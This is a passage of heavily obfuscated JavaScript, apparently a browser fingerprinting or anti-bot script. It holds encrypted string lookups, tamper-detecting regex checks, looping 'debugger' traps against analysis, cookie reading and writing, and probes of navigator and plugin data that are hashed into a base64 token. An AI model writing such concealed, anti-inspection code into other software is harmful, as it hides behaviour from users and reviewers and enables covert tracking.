_0x1415a3(_0x3f6b22,_0x6e17e3){return _0x3f6b22&_0x6e17e3;},'\x4c\x74\x6c':function _0x559ccb(_0x5ee0e5,_0x273a3c){return _0x5ee0e5>>_0x273a3c;},'\x66\x52\x45':function _0x12de4d(_0x4f7ba2,_0x46eb83){return _0x4f7ba2>>_0x46eb83;},'\x74\x68\x4d':function _0x2b2b54(_0x1cbf2a,_0x49fac1){return _0x1cbf2a<<_0x49fac1;},'\x71\x71\x45':function _0x373143(_0x3252c4,_0x288234){return _0x3252c4&_0x288234;},'\x6d\x65\x71':function _0x13505f(_0x21b4c2,_0x431ed5){return _0x21b4c2&_0x431ed5;}};var _0x2c001b=_0x4017('0xb', '\x54\x55\x24\x2a')[_0x4017('0xc', '\x56\x77\x33\x4f')]('\x7c'),_0x20c2f3=0x0;while(!![]){switch(_0x2c001b[_0x20c2f3++]){case'\x30':return _0x22f24d;continue;case'\x31':var _0x327460,_0x492526,_0x11adca;continue;case'\x32':while(_0x4c066c[_0x4017('0xd', '\x51\x59\x48\x50')](_0x29dc59,_0x1c69e2)){var _0x4b3724=_0x4017('0xe', '\x66\x57\x78\x68')[_0x4017('0xf', '\x67\x4b\x40\x50')]('\x7c'),_0x449172=0x0;while(!![]){switch(_0x4b3724[_0x449172++]){case'\x30':_0x22f24d+=_0x55b67a[_0x4017('0x10', '\x58\x39\x75\x31')](_0x4c066c[_0x4017('0x11', '\x52\x24\x4b\x71')](_0x4c066c[_0x4017('0x12', '\x58\x7a\x56\x63')](_0x4c066c[_0x4017('0x13', '\x52\x24\x4b\x71')](_0x492526,0xf),0x2),_0x4c066c[_0x4017('0x14', '\x58\x7a\x56\x63')](_0x4c066c[_0x4017('0x15', '\x49\x39\x42\x7a')](_0x11adca,0xc0),0x6)));continue;case'\x31':_0x11adca=_0x27e573[_0x4017('0x16', '\x58\x39\x75\x31')](_0x29dc59++);continue;case'\x32':_0x22f24d+=_0x55b67a[_0x4017('0x17', '\x45\x72\x77\x64')](_0x4c066c[_0x4017('0x18', '\x58\x7a\x56\x63')](_0x11adca,0x3f));continue;case'\x33':if(_0x4c066c[_0x4017('0x19', '\x62\x38\x7a\x38')](_0x29dc59,_0x1c69e2)){_0x22f24d+=_0x55b67a[_0x4017('0x10', '\x58\x39\x75\x31')](_0x4c066c[_0x4017('0x1a', '\x50\x6f\x49\x4e')](_0x327460,0x2));_0x22f24d+=_0x55b67a[_0x4017('0x1b', '\x43\x74\x45\x4f')](_0x4c066c[_0x4017('0x1c', '\x66\x57\x78\x68')](_0x4c066c[_0x4017('0x1d', '\x59\x42\x58\x62')](_0x4c066c[_0x4017('0x1e', '\x35\x47\x5e\x4c')](_0x327460,0x3),0x4),_0x4c066c[_0x4017('0x1f', '\x54\x55\x24\x2a')](_0x4c066c[_0x4017('0x20', '\x5a\x59\x5d\x46')](_0x492526,0xf0),0x4)));_0x22f24d+=_0x55b67a[_0x4017('0x21', '\x28\x6f\x75\x42')](_0x4c066c[_0x4017('0x22', '\x68\x38\x39\x5d')](_0x4c066c[_0x4017('0x23', '\x5b\x62\x67\x33')](_0x492526,0xf),0x2));_0x22f24d+='\x3d';break;}continue;case'\x34':_0x22f24d+=_0x55b67a[_0x4017('0x24', '\x2a\x2a\x4a\x56')](_0x4c066c[_0x4017('0x25', '\x78\x58\x41\x26')](_0x4c066c[_0x4017('0x26', '\x2a\x2a\x4a\x56')](_0x4c066c[_0x4017('0x27', '\x5e\x61\x6c\x21')](_0x327460,0x3),0x4),_0x4c066c[_0x4017('0x28', '\x52\x24\x4b\x71')](_0x4c066c[_0x4017('0x29', '\x2a\x2a\x4a\x56')](_0x492526,0xf0),0x4)));continue;case'\x35':_0x492526=_0x27e573[_0x4017('0x2a', '\x40\x33\x29\x62')](_0x29dc59++);continue;case'\x36':_0x22f24d+=_0x55b67a[_0x4017('0x2b', '\x56\x77\x33\x4f')](_0x4c066c[_0x4017('0x2c', '\x41\x38\x74\x54')](_0x327460,0x2));continue;case'\x37':if(_0x4c066c[_0x4017('0x2d', '\x4d\x6a\x25\x40')](_0x29dc59,_0x1c69e2)){_0x22f24d+=_0x55b67a[_0x4017('0x2e', '\x59\x42\x58\x62')](_0x4c066c[_0x4017('0x2f', '\x73\x70\x67\x57')](_0x327460,0x2));_0x22f24d+=_0x55b67a[_0x4017('0x24', '\x2a\x2a\x4a\x56')](_0x4c066c[_0x4017('0x30', '\x46\x77\x68\x6e')](_0x4c066c[_0x4017('0x31', '\x46\x51\x63\x4f')](_0x327460,0x3),0x4));_0x22f24d+='\x3d\x3d';break;}continue;case'\x38':_0x327460=_0x4c066c[_0x4017('0x32', '\x77\x34\x21\x75')](_0x27e573[_0x4017('0x33', '\x59\x73\x78\x4b')](_0x29dc59++),0xff);continue;}break;}}continue;case'\x33':var _0x55b67a=_0x4017('0x34', '\x6e\x66\x55\x37');continue;case'\x34':_0x29dc59=0x0;continue;case'\x35':var _0x22f24d,_0x29dc59,_0x1c69e2;continue;case'\x36':_0x22f24d='';continue;case'\x37':_0x1c69e2=_0x27e573[_0x4017('0x35', '\x41\x56\x68\x39')];continue;}break;}}function _0x370323(_0x55e42f){var _0x33f1f1=_0x12b5c5(this,function(){var _0x45beb1=function(){return'\x64\x65\x76';},_0x27dfd2=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x569383=function(){var _0x3de7fc=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x3de7fc['\x74\x65\x73\x74'](_0x45beb1['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x230382=function(){var _0x1c82bd=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1c82bd['\x74\x65\x73\x74'](_0x27dfd2['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5a0e46=function(_0xe564ed){var _0x34957d=~-0x1>>0x1+0xff%0x0;if(_0xe564ed['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x34957d)){_0xf437f4(_0xe564ed);}};var _0xf437f4=function(_0x50f72c){var _0xd00557=~-0x4>>0x1+0xff%0x0;if(_0x50f72c['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0xd00557){_0x5a0e46(_0x50f72c);}};if(!_0x569383()){if(!_0x230382()){_0x5a0e46('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x5a0e46('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x5a0e46('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x33f1f1();return function(_0x35f35f){_0x22be77+=_0x35f35f;return _0x4fdfcf[_0x4017('0x36', '\x52\x24\x4b\x71')](_0x55e42f,_0x35f35f);};}function _0x4c241e(){var _0x4e60e5={'\x76\x6b\x74':function _0x145e6e(_0x5a7501){return _0x5a7501();},'\x76\x79\x68':function _0x3b60a1(_0xd800b7,_0xb457b6){return _0xd800b7<_0xb457b6;},'\x42\x74\x4f':function _0x5e59dd(_0x4700c6,_0x3b0ff1){return _0x4700c6+_0x3b0ff1;}};var _0x48913d=_0x4017('0x37', '\x29\x57\x2a\x49')[_0x4017('0x38', '\x66\x57\x78\x68')]('\x7c'),_0x34c318=0x0;while(!![]){switch(_0x48913d[_0x34c318++]){case'\x30':return _0x12fcdc;continue;case'\x31':var _0x257125=new _0x4fd207[_0x4017('0x39', '\x40\x33\x29\x62')](_0x4017('0x3a', '\x41\x39\x21\x53'));continue;case'\x32':_0x4e60e5[_0x4017('0x3b', '\x32\x39\x71\x64')](_0x233e1e);continue;case'\x33':var _0x12fcdc=new _0x4fd207[_0x4017('0x3c', '\x78\x58\x41\x26')]();continue;case'\x34':var _0x33ccf1=_0x173632[_0x4017('0x3d', '\x78\x58\x48\x44')][_0x4017('0x3e', '\x56\x21\x42\x6e')]('\x3b');continue;case'\x35':for(var _0x2299cb=0x0;_0x4e60e5[_0x4017('0x3f', '\x41\x38\x74\x54')](_0x2299cb,_0x33ccf1[_0x4017('0x40', '\x43\x74\x45\x4f')]);_0x2299cb++){var _0x5aea0e=_0x33ccf1[_0x2299cb][_0x4017('0x41', '\x65\x52\x53\x36')](0x0,_0x33ccf1[_0x2299cb][_0x4017('0x42', '\x43\x74\x45\x4f')]('\x3d'));var _0x1c59c6=_0x33ccf1[_0x2299cb][_0x4017('0x43', '\x59\x73\x78\x4b')](_0x4e60e5[_0x4017('0x44', '\x4d\x6a\x25\x40')](_0x33ccf1[_0x2299cb][_0x4017('0x45', '\x78\x58\x41\x26')]('\x3d'),0x1),_0x33ccf1[_0x2299cb][_0x4017('0x46', '\x73\x70\x67\x57')]);if(_0x257125[_0x4017('0x47', '\x41\x56\x68\x39')](_0x5aea0e)){_0x12fcdc[_0x12fcdc[_0x4017('0x48', '\x54\x55\x24\x2a')]]=_0x1c59c6;}}continue;}break;}}function _0x2723f0(_0x4be821){var _0x417eba={'\x53\x62\x45':function _0x4f0d7a(_0x3c417b,_0xe16745){return _0x3c417b<_0xe16745;},'\x4e\x6f\x45':function _0x2ca71d(_0xc4d617){return _0xc4d617();},'\x7a\x79\x58':function _0x5d1916(_0x34b1e2,_0x1bc83f){return _0x34b1e2(_0x1bc83f);},'\x71\x4d\x44':function _0x2f629e(_0x3879d6,_0x5a141b){return _0x3879d6(_0x5a141b);},'\x67\x4b\x43':function _0x1e0f3e(_0x458b57,_0x3a8aa8){return _0x458b57+_0x3a8aa8;},'\x74\x62\x6f':function _0x4fc9cc(_0x1d3319,_0x3a6302){return _0x1d3319+_0x3a6302;},'\x70\x79\x65':function _0x1f6b34(_0x45297b,_0x317437){return _0x45297b+_0x317437;},'\x52\x72\x6f':function _0x2eff07(_0x506226,_0xff0ec4,_0x469a5c){return _0x506226(_0xff0ec4,_0x469a5c);},'\x47\x6c\x49':function _0x563bc9(_0x17d3cf,_0x3e818){return _0x17d3cf-_0x3e818;},'\x4e\x64\x47':function _0xa4f3d4(_0x165ecc){return _0x165ecc();},'\x75\x65\x65':function _0x102203(_0x16be49,_0x1513da){return _0x16be49<_0x1513da;},'\x58\x6c\x67':function _0x3f347d(_0x1bd999,_0x495c77){return _0x1bd999+_0x495c77;},'\x4a\x61\x62':function _0x8a38b1(_0x22df80,_0x13f49f){return _0x22df80<_0x13f49f;},'\x54\x4d\x65':function _0x4faf4e(_0x3896bc,_0x1d5dd3){return _0x3896bc%_0x1d5dd3;},'\x6e\x62\x7a':function _0x1a5e55(_0x693481,_0x205c69,_0x208ae6,_0x181a19){return _0x693481(_0x205c69,_0x208ae6,_0x181a19);},'\x62\x65\x55':function _0x5f0924(_0x482031,_0x4fec56){return _0x482031<_0x4fec56;},'\x45\x6e\x77':function _0x590730(_0x2df71c,_0x1f6f8e){return _0x2df71c+_0x1f6f8e;}};var _0x27e82a=_0x4017('0x49', '\x58\x39\x75\x31')[_0x4017('0x4a', '\x32\x39\x71\x64')]('\x7c'),_0x248a88=0x0;while(!![]){switch(_0x27e82a[_0x248a88++]){case'\x30':var _0x192f51=new _0x4fd207[_0x4017('0x4b', '\x63\x75\x77\x5d')](_0x335cd9[_0x4017('0x4c', '\x59\x42\x58\x62')]);continue;case'\x31':for(var _0x469b66=0x0;_0x417eba[_0x4017('0x4d', '\x51\x59\x48\x50')](_0x469b66,0x4);_0x469b66++){_0x8a7cf9+=_0x5ea472[_0x469b66];}continue;case'\x32':_0x417eba[_0x4017('0x4e', '\x67\x4b\x40\x50')](_0x233e1e);continue;case'\x33':_0x417eba[_0x4017('0x4f', '\x36\x63\x38\x29')](_0x233e1e);continue;case'\x34':_0x0174[_0x4017('0x50', '\x56\x77\x33\x4f')](_0x417eba[_0x4017('0x51', '\x77\x34\x21\x75')](btoa,_0x4be821));continue;case'\x35':_0x2da498=_0x417eba[_0x4017('0x52', '\x61\x67\x5b\x65')](btoa,_0x417eba[_0x4017('0x53', '\x56\x77\x33\x4f')](_0x417eba[_0x4017('0x54', '\x36\x63\x38\x29')](_0x417eba[_0x4017('0x55', '\x25\x24\x53\x37')](_0x417eba[_0x4017('0x56', '\x40\x33\x29\x62')](_0x417eba[_0x4017('0x57', '\x29\x57\x2a\x49')](_0x4017,_0x417eba[_0x4017('0x58', '\x58\x39\x75\x31')](_0x0174[_0x4017('0x59', '\x56\x77\x33\x4f')],0x1),_0x2526a4[_0x4017('0x5a', '\x25\x24\x53\x37')](0x0,0x5)),_0x4017('0x5b', '\x63\x75\x77\x5d')),_0x12f1ff),_0x4017('0x5c', '\x41\x56\x68\x39')),_0x33d243));continue;case'\x36':var _0x335cd9=_0x417eba[_0x4017('0x5d', '\x78\x58\x41\x26')](_0x4c241e);continue;case'\x37':for(var _0x2509cf=0x0;_0x417eba[_0x4017('0x5e', '\x56\x21\x42\x6e')](_0x2509cf,_0x335cd9[_0x4017('0x5f', '\x6e\x66\x55\x37')]);_0x2509cf++){_0x192f51[_0x2509cf]=_0x417eba[_0x4017('0x60', '\x6c\x32\x56\x39')](_0x4fc8c4,_0x417eba[_0x4017('0x61', '\x40\x33\x29\x62')](_0x4be821,_0x335cd9[_0x2509cf]));}continue;case'\x38':var _0x2da498;continue;case'\x39':var _0x5c18f5='';continue;case'\x31\x30':var _0x5ea472=_0x4017('0x62', '\x36\x63\x38\x29');continue;case'\x31\x31':var _0x12f1ff=_0x192f51[_0x4017('0x63', '\x54\x55\x24\x2a')]();continue;case'\x31\x32':_0x0174[_0x4017('0x64', '\x41\x56\x68\x39')]();continue;case'\x31\x33':for(var _0x2509cf=0x0;_0x417eba[_0x4017('0x65', '\x51\x59\x48\x50')](_0x2509cf,_0x2526a4[_0x4017('0x66', '\x49\x39\x42\x7a')]);_0x2509cf++){_0x33d243+=_0x417eba[_0x4017('0x67', '\x41\x56\x68\x39')](_0x2526a4[_0x4017('0x68', '\x36\x63\x38\x29')](_0x2509cf),_0x12f1ff[_0x4017('0x69', '\x24\x47\x56\x75')](_0x417eba[_0x4017('0x6a', '\x49\x39\x42\x7a')](_0x2509cf,_0x12f1ff[_0x4017('0x6b', '\x58\x7a\x56\x63')])))[_0x4017('0x6c', '\x25\x24\x53\x37')](0x10);}continue;case'\x31\x34':_0x417eba[_0x4017('0x6d', '\x52\x24\x4b\x71')](_0x4ea673,_0x4017('0x6e', '\x41\x38\x74\x54'),_0x2da498,0x14);continue;case'\x31\x35':for(var _0x4c84ba=0x4;_0x417eba[_0x4017('0x6f', '\x46\x51\x63\x4f')](_0x4c84ba,_0x5ea472[_0x4017('0x70', '\x5b\x62\x67\x33')]);_0x4c84ba++){_0x5c18f5+=_0x5ea472[_0x4c84ba];}continue;case'\x31\x36':var _0x6656c2='\x36\xb2\x25\xc0\xda\x23\x1b\x4b';var _0x8a17cb=_0x6656c2['\x73\x75\x62\x73\x74\x72'](0x0,0x6);var _0x55750c=_0x6656c2['\x73\x75\x62\x73\x74\x72'](0x6);var _0x6e5135='\x99\x40\x72\x94\x4c\xae\xc9\x65';var _0x5bdc5c=_0x6e5135['\x73\x75\x62\x73\x74\x72'](0x0,0x7);var _0x96d0cb=_0x6e5135['\x73\x75\x62\x73\x74\x72'](0x7);var _0x2526a4=_0x4017('0x72', '\x59\xb5\xd0\x12\xca\xa7\x31\x1c');continue;case'\x31\x37':var _0x33d243='';continue;case'\x31\x38':var _0x8a7cf9='';continue;}break;}}function _0x4fc8c4(_0x12bfa1){var _0x23452d=0x0;for(var _0x280513=0x0;_0x4fdfcf[_0x4017('0x73', '\x52\x24\x4b\x71')](_0x280513,_0x12bfa1[_0x4017('0x74', '\x61\x67\x5b\x65')]);_0x280513++){_0x23452d+=_0x12bfa1[_0x4017('0x75', '\x54\x55\x24\x2a')](_0x280513);}_0x4fdfcf[_0x4017('0x76', '\x58\x7a\x56\x63')](_0x233e1e);return _0x23452d;}function _0x4ea673(_0x16f925,_0x528560,_0x43d5b6){var _0x2ea83a='';if(_0x43d5b6){var _0x44eafb=new _0x4fd207[_0x4017('0x77', '\x45\x72\x77\x64')]();_0x44eafb[_0x4017('0x78', '\x63\x75\x77\x5d')](_0x4fdfcf[_0x4017('0x79', '\x58\x7a\x56\x63')](_0x44eafb[_0x4017('0x7a', '\x54\x71\x5b\x7a')](),_0x4fdfcf[_0x4017('0x7b', '\x58\x7a\x56\x63')](_0x43d5b6,0x3e8)));var _0x2ea83a=_0x4fdfcf[_0x4017('0x7c', '\x73\x70\x67\x57')](_0x4017('0x7d', '\x61\x67\x5b\x65'),_0x44eafb[_0x4017('0x7e', '\x52\x24\x4b\x71')]());}_0x173632[_0x4017('0x7f', '\x6e\x76\x39\x4e')]=_0x4fdfcf[_0x4017('0x80', '\x77\x34\x21\x75')](_0x4fdfcf[_0x4017('0x81', '\x58\x39\x75\x31')](_0x4fdfcf[_0x4017('0x82', '\x58\x7a\x56\x63')](_0x16f925,'\x3d'),_0x528560),_0x2ea83a)+_0x4017('0x83', '\x62\x38\x7a\x38');}function _0x96cae6(){function _0x1c0448(_0x3f931d){if(_0x4fdfcf[_0x4017('0x84', '\x77\x34\x21\x75')](_0x4fdfcf[_0x4017('0x85', '\x58\x7a\x56\x63')]('',_0x4fdfcf[_0x4017('0x86', '\x68\x38\x39\x5d')](_0x3f931d,_0x3f931d))[_0x4017('0x87', '\x52\x24\x4b\x71')],0x1)||_0x4fdfcf[_0x4017('0x88', '\x25\x24\x53\x37')](_0x4fdfcf[_0x4017('0x89', '\x67\x4b\x40\x50')](_0x3f931d,0x14),0x0)){(function(){}[_0x4017('0x8a', '\x77\x34\x21\x75')](_0x4017('0x8b', '\x5a\x59\x5d\x46'))());}else{(function(){}[_0x4017('0x8c', '\x48\x38\x44\x74')](_0x4017('0x8d', '\x24\x47\x56\x75'))());}return _0x4fdfcf[_0x4017('0x8e', '\x32\x39\x71\x64')](_0x1c0448,++_0x3f931d);}try{return _0x4fdfcf[_0x4017('0x8f', '\x77\x34\x21\x75')](_0x1c0448,0x0);}catch(_0x5ee4dc){}};function _0x233e1e(){if(_0x4fdfcf[_0x4017('0x90', '\x51\x59\x48\x50')](_0x4fdfcf[_0x4017('0x91', '\x54\x71\x5b\x7a')](new _0x4fd207[_0x4017('0x92', '\x78\x58\x48\x44')]()[_0x4017('0x93', '\x36\x63\x38\x29')](),_0x47ab93),0x1f4)){_0x4fdfcf[_0x4017('0x94', '\x78\x58\x41\x26')](_0x96cae6);}}function _0x508e2a(_0x1422a1){var _0x389857={'\x50\x52\x74':function _0x7d7866(_0x5b969d,_0x3bfa64){return _0x5b969d+_0x3bfa64;},'\x41\x6b\x62':function _0x3d6578(_0x392ee3,_0x4e7bfd){return _0x392ee3<_0x4e7bfd;},'\x54\x55\x54':function _0x5897ce(_0x141854,_0x4becbd){return _0x141854!==_0x4becbd;},'\x74\x45\x53':function _0x10175d(_0x37e1c5){return _0x37e1c5();},'\x51\x49\x42':function _0x115cdb(_0x9f868f,_0x212b54){return _0x9f868f(_0x212b54);},'\x4a\x74\x54':function _0x196bab(_0x509b4c,_0xec01aa){return _0x509b4c+_0xec01aa;},'\x56\x63\x4b':function _0x10f6f6(_0x3edc30,_0xffa6e8){return _0x3edc30+_0xffa6e8;},'\x49\x49\x6b':function _0x25744a(_0x5b2276,_0x54e9f4){return _0x5b2276===_0x54e9f4;},'\x67\x72\x4d':function _0x4f717b(_0x390500,_0x5723ec){return _0x390500+_0x5723ec;},'\x69\x4d\x79':function _0xe35b5e(_0x4f5b05,_0x2774d8){return _0x4f5b05===_0x2774d8;},'\x66\x6f\x50':function _0x557065(_0x24727d,_0x1b1b2e){return _0x24727d+_0x1b1b2e;},'\x77\x55\x79':function _0x45b265(_0x2dfd3b,_0x43c8ff){return _0x2dfd3b==_0x43c8ff;},'\x6b\x4f\x5a':function _0x3aad12(_0x10058f,_0x209368){return _0x10058f(_0x209368);},'\x61\x56\x50':function _0x144f76(_0x3c98d1,_0x4633a3){return _0x3c98d1+_0x4633a3;},'\x56\x50\x76':function _0x19a314(_0x369bac,_0x40542c){return _0x369bac>_0x40542c;},'\x56\x79\x49':function _0x870633(_0x34e9d3,_0x198f76){return _0x34e9d3===_0x198f76;},'\x50\x46\x79':function _0x4502c4(_0x571d12,_0x4c5a26){return _0x571d12===_0x4c5a26;},'\x7a\x69\x6b':function _0x32b2c3(_0x485455,_0x58b198){return _0x485455+_0x58b198;},'\x64\x6e\x53':function _0xcc9958(_0x4d17ed,_0x1ab5fc){return _0x4d17ed-_0x1ab5fc;},'\x56\x62\x79':function _0x4695f4(_0x5edc1,_0x3ecd7e){return _0x5edc1+_0x3ecd7e;}};var _0x3e5666=_0x4017('0x95', '\x65\x52\x53\x36')[_0x4017('0x96', '\x50\x6f\x49\x4e')]('\x7c'),_0x1266b6=0x0;while(!![]){switch(_0x3e5666[_0x1266b6++]){case'\x30':while(--_0x53fb2e){_0x3c3836=_0x389857[_0x4017('0x97', '\x24\x47\x56\x75')](_0x3c3836[_0x4017('0x98', '\x67\x4b\x40\x50')](0x1),_0x3c3836[0x0]);}continue;case'\x31':return _0x5cdd66[_0x4017('0x99', '\x4d\x6a\x25\x40')]();continue;case'\x32':for(var _0x12ec9a=0x0;_0x389857[_0x4017('0x9a', '\x49\x39\x42\x7a')](_0x12ec9a,_0x1422a1[_0x4017('0x9b', '\x29\x57\x2a\x49')]);_0x12ec9a++){var _0x2d720f=_0x1422a1[_0x12ec9a][0x0];var _0x38fc86=_0x1422a1[_0x12ec9a][0x2];switch(_0x1422a1[_0x12ec9a][0x1]){case _0x4017('0x9c', '\x67\x4b\x40\x50'):try{if(_0x389857[_0x4017('0x9d', '\x54\x55\x24\x2a')](typeof _0x389857[_0x4017('0x9e', '\x48\x38\x44\x74')](_0x38fc86),_0x4017('0x9f', '\x6c\x32\x56\x39'))){_0x5cdd66[_0x5cdd66[_0x4017('0xa0', '\x46\x77\x68\x6e')]]=_0x389857[_0x4017('0xa1', '\x29\x57\x2a\x49')](_0x30680b,_0x389857[_0x4017('0xa2', '\x23\x58\x25\x2a')](_0x2d720f,_0x4017('0xa3', '\x59\x73\x78\x4b')));}else{_0x5cdd66[_0x5cdd66[_0x4017('0x46', '\x73\x70\x67\x57')]]=_0x389857[_0x4017('0xa4', '\x41\x56\x68\x39')](_0x30680b,_0x389857[_0x4017('0xa5', '\x5b\x62\x67\x33')](_0x2d720f,_0x4017('0xa6', '\x58\x39\x75\x31')));}}catch(_0x5416ff){_0x5cdd66[_0x5cdd66[_0x4017('0x74', '\x61\x67\x5b\x65')]]=_0x389857[_0x4017('0xa7', '\x36\x63\x38\x29')](_0x30680b,_0x389857[_0x4017('0xa8', '\x21\x28\x66\x50')](_0x2d720f,_0x4017('0xa9', '\x48\x38\x44\x74')));}break;case _0x4017('0xaa', '\x50\x6f\x49\x4e'):try{try{_0x1e2a9c=_0x389857[_0x4017('0xab', '\x66\x57\x78\x68')](_0x38fc86);if(_0x389857[_0x4017('0xac', '\x41\x38\x74\x54')](typeof _0x1e2a9c,_0x4017('0xad', '\x36\x63\x38\x29'))){_0x5cdd66[_0x5cdd66[_0x4017('0x6b', '\x58\x7a\x56\x63')]]=_0x389857[_0x4017('0xa1', '\x29\x57\x2a\x49')](_0x30680b,_0x389857[_0x4017('0xae', '\x36\x63\x38\x29')](_0x2d720f,_0x4017('0xaf', '\x46\x51\x63\x4f')));}else if(_0x389857[_0x4017('0xb0', '\x6e\x66\x55\x37')](_0x1e2a9c,null)){_0x5cdd66[_0x5cdd66[_0x4017('0x35', '\x41\x56\x68\x39')]]=_0x389857[_0x4017('0xb1', '\x4d\x6a\x25\x40')](_0x30680b,_0x389857[_0x4017('0xb2', '\x6e\x66\x55\x37')](_0x2d720f,_0x4017('0xb3', '\x29\x57\x2a\x49')));}else{_0x5cdd66[_0x5cdd66[_0x4017('0x4c', '\x59\x42\x58\x62')]]=_0x389857[_0x4017('0xb4', '\x25\x24\x53\x37')](_0x30680b,_0x389857[_0x4017('0xb5', '\x67\x4b\x40\x50')](_0x389857[_0x4017('0xb6', '\x4d\x6a\x25\x40')](_0x2d720f,'\x3d'),_0x1e2a9c[_0x4017('0xb7', '\x29\x57\x2a\x49')]()));}}catch(_0x28d40b){_0x5cdd66[_0x5cdd66[_0x4017('0xb8', '\x6e\x76\x39\x4e')]]=_0x389857[_0x4017('0xb9', '\x5e\x61\x6c\x21')](_0x30680b,_0x389857[_0x4017('0xba', '\x29\x57\x2a\x49')](_0x2d720f,_0x4017('0xbb', '\x21\x28\x66\x50')));break;}break;}catch(_0x3c66f9){_0x5cdd66[_0x5cdd66[_0x4017('0x66', '\x49\x39\x42\x7a')]]=_0x389857[_0x4017('0xbc', '\x58\x39\x75\x31')](_0x30680b,_0x389857[_0x4017('0xbd', '\x44\x39\x35\x35')](_0x389857[_0x4017('0xbe', '\x32\x39\x71\x64')](_0x2d720f,'\x3d'),_0x3c66f9));}break;case _0x4017('0xbf', '\x46\x77\x68\x6e'):try{var _0xe873f3=_0x4017('0xc0', '\x49\x39\x42\x7a')[_0x4017('0xc1', '\x36\x63\x38\x29')]('\x7c'),_0x2bc6e8=0x0;while(!![]){switch(_0xe873f3[_0x2bc6e8++]){case'\x30':try{var _0x99c06b=_0x567048[_0x4017('0xc2', '\x4d\x6a\x25\x40')][_0x4017('0xc3', '\x67\x4b\x40\x50')];if(_0x389857[_0x4017('0xc4', '\x46\x77\x68\x6e')](_0x99c06b,0x0)||_0x389857[_0x4017('0xc5', '\x45\x72\x77\x64')](_0x99c06b,null)){_0x5cdd66[_0x5cdd66[_0x4017('0x66', '\x49\x39\x42\x7a')]]=_0x389857[_0x4017('0xc6', '\x48\x38\x44\x74')](_0x30680b,_0x4017('0xc7', '\x4d\x6a\x25\x40'));break;}}catch(_0x277bac){_0x5cdd66[_0x5cdd66[_0x4017('0xc8', '\x56\x21\x42\x6e')]]=_0x389857[_0x4017('0xc9', '\x58\x7a\x56\x63')](_0x30680b,_0x4017('0xca', '\x62\x38\x7a\x38'));break;}continue;case'\x31':for(var _0x1cc45d=0x0;_0x389857[_0x4017('0xcb', '\x77\x34\x21\x75')](_0x1cc45d,_0x38b559[_0x4017('0xcc', '\x5e\x61\x6c\x21')]);_0x1cc45d++){_0x5cdd66[_0x5cdd66[_0x4017('0x74', '\x61\x67\x5b\x65')]]=_0x389857[_0x4017('0xcd', '\x65\x52\x53\x36')](_0x30680b,_0x389857[_0x4017('0xce', '\x65\x52\x53\x36')](_0x4017('0xcf', '\x78\x58\x48\x44'),_0x38b559[_0x1cc45d]));}continue;case'\x32':try{_0x1cc45d=_0x38b559[_0x4017('0xd0', '\x68\x38\x39\x5d')]('\x69');}catch(_0x9654f7){_0x5cdd66[_0x5cdd66[_0x4017('0xd1', '\x28\x6f\x75\x42')]]=_0x389857[_0x4017('0xd2', '\x5e\x61\x6c\x21')](_0x30680b,_0x4017('0xd3', '\x46\x51\x63\x4f'));break;}continue;case'\x33':var _0x38b559=[];continue;case'\x34':for(var _0x1cc45d=0x0;_0x389857[_0x4017('0xd4', '\x54\x71\x5b\x7a')](_0x1cc45d,_0x567048[_0x4017('0xd5', '\x58\x7a\x56\x63')][_0x4017('0x5f', '\x6e\x66\x55\x37')]);_0x1cc45d++){var _0x48c887=_0x4017('0xd6', '\x46\x51\x63\x4f')[_0x4017('0xd7', '\x59\x42\x58\x62')]('\x7c'),_0x3287de=0x0;while(!![]){switch(_0x48c887[_0x3287de++]){case'\x30':var _0x353ceb=_0x567048[_0x4017('0xd8', '\x6c\x32\x56\x39')][_0x1cc45d][_0x4017('0xd9', '\x21\x28\x66\x50')];continue;case'\x31':if(_0x389857[_0x4017('0xda', '\x59\x73\x78\x4b')](_0x38b559[_0x4017('0xdb', '\x6e\x76\x39\x4e')](_0x157cf3),0x0)){_0x38b559[_0x4017('0xdc', '\x62\x38\x7a\x38')](_0x157cf3);}continue;case'\x32':if(_0x389857[_0x4017('0xdd', '\x41\x56\x68\x39')](typeof _0x353ceb,_0x4017('0xde', '\x62\x38\x7a\x38'))){_0x157cf3=_0x4017('0xdf', '\x51\x59\x48\x50');}else if(_0x389857[_0x4017('0xe0', '\x36\x63\x38\x29')](_0x353ceb[_0x4017('0xe1', '\x28\x6f\x75\x42')]('\x2e')[_0x4017('0x46', '\x73\x70\x67\x57')],0x1)){_0x157cf3=_0x353ceb[_0x4017('0xe2', '\x44\x39\x35\x35')]('\x2e')[_0x4017('0xe3', '\x35\x47\x5e\x4c')]();}continue;case'\x33':var _0x157cf3=_0x4017('0xe4', '\x56\x21\x42\x6e');continue;case'\x34':if(_0x389857[_0x4017('0xe5', '\x54\x71\x5b\x7a')](typeof _0x567048[_0x4017('0xe6', '\x5e\x61\x6c\x21')][_0x1cc45d],_0x4017('0xe7', '\x59\x42\x58\x62'))){_0x5cdd66[_0x5cdd66[_0x4017('0xe8', '\x36\x63\x38\x29')]]=_0x389857[_0x4017('0xe9', '\x73\x70\x67\x57')](_0x30680b,_0x4017('0xea', '\x77\x34\x21\x75'));break;}continue;}break;}}continue;}break;}}catch(_0x1a064a){_0x5cdd66[_0x5cdd66[_0x4017('0xeb', '\x25\x24\x53\x37')]]=_0x389857[_0x4017('0xec', '\x48\x38\x44\x74')](_0x30680b,_0x389857[_0x4017('0xed', '\x58\x7a\x56\x63')](_0x4017('0xee', '\x35\x47\x5e\x4c'),_0x1a064a));}break;case _0x4017('0xef', '\x78\x58\x41\x26'):if(_0x389857[_0x4017('0xf0', '\x49\x39\x42\x7a')](_0x2d720f,_0x4017('0xf1', '\x48\x38\x44\x74'))){try{var _0x1b6562='';var _0x52f76a=navigator[_0x4017('0xf2', 